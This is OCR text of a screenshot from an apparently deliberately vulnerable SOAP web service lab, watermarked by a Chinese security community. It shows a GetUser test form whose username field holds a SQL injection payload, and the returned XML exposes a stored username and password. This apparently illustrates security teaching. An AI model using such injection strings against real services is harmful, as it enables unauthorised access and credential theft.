 Web Service
VulnerableService
Overview
Service Description
Client proxy
Methods
AddUser
ListUsers
GetUser
DeleteUser
Methods for binding
VulnerableServiceSoap12
AddUser
ListUsers
GetUser
DeleteUser
GetUser
Overview | Test Form | Message Layout
Enter values for the parameters and click the 'Invoke' button to test this method:
username: al1ex 'or 1=1 ---
Invoke Clear
The web service returned the following result:
<?xml version="1.0" encoding="utf-8"?>
<string xmlns="http://tempuri.org/">Jimmy:j1mmy</string>
先知社区